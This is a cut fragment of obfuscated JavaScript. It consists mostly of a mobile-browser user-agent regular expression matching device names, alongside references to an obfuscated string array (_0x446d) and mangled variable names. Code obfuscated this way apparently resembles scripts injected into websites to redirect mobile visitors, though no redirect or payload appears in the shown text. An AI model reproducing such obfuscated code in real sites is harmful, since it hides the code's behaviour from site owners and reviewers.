
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-
(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-
c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-